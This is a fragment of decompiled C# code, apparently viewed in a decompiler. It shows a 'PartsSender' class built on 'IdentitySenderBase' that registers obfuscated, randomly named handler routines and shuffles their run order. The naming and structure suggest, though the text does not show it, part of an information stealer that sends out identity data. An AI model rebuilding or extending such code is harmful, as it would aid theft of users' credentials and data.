 PartsSender ✕
7 using System.Threading;
8 using System.Windows.Forms;
9 using Microsoft.CSharp.RuntimeBinder;
10
11 // Token: 0x02000017 RID: 23
12 public class PartsSender : IdentitySenderBase
13 {
14 // Token: 0x0600007A RID: 122 RVA: 0x00004B20 File Offset: 0x00002D20
15 public PartsSender()
16 {
17 IdentitySenderBase.Actions = new ParsSt[]
18 {
19 new ParsSt(PartsSender.asdk9345asd),
20 new ParsSt(PartsSender.asdk8jasd),
21 new ParsSt(PartsSender.ылв92р34выа),
22 new ParsSt(PartsSender.аловй),
23 new ParsSt(PartsSender.ыал8р45),
24 new ParsSt(PartsSender.ываш9р34),
25 new ParsSt(PartsSender.ывал8н34),
26 new ParsSt(PartsSender.вал93тфыв),
27 new ParsSt(PartsSender.вашу0л34),
28 new ParsSt(PartsSender.навева),
29 new ParsSt(PartsSender.ащы9р34),
30 new ParsSt(PartsSender.ыва83о4тфыв),
31 new ParsSt(PartsSender.askd435),
32 new ParsSt(PartsSender.asdasod9234oasd),
33 new ParsSt(PartsSender.длвап9345)
34 };
35 IdentitySenderBase.PreStageActions = new ParsSt[]
36 {
37 new ParsSt(PartsSender.sdf934asd),
38 new ParsSt(PartsSender.asd44123),
39 new ParsSt(PartsSender.sdfi35sdf),
40 new ParsSt(PartsSender.sdfo8n234),
41 new ParsSt(PartsSender.asdkadu8),
42 new ParsSt(PartsSender.fdfg9i3jn4)
43 };
44 Random rnd = new Random();
45 IdentitySenderBase.Actions = (from x in IdentitySenderBase.Actions
46 orderby rnd.Next()
47 select x).ToArray<ParsSt>();
48 IdentitySenderBase.PreStageActions = (from x in IdentitySenderBase.PreStageActions
49 orderby rnd.Next()
50 select x).ToArray<ParsSt>();
100 %